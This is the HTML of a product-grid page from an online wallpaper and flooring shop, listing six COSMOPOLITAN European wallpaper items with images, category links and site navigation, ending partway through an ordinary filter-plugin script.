<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77240 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="20" data-id="77240">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576023/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576023">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77240" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576023/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77240"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77240" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576023/">COSMOPOLITAN 576023</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77437 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-pattern product_tag-screen product_tag-square product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="21" data-id="77437">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576610/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576610">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77437" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576610/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77437"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77437" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576610/">COSMOPOLITAN 576610</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77430 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-frame product_tag-pattern product_tag-screen product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="22" data-id="77430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576603/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576603">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77430" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576603/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77430"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77430" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576603/">COSMOPOLITAN 576603</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77353 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="23" data-id="77353">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576269/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576269">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77353" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576269/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77353"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77353" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576269/">COSMOPOLITAN 576269</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77214 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-surface product_tag-texture has-post-thumbnail product-type-simple" data-loop="24" data-id="77214">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575620/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575620">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575620-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77214" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575620/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77214"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77214" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575620/">COSMOPOLITAN 575620</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="25" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
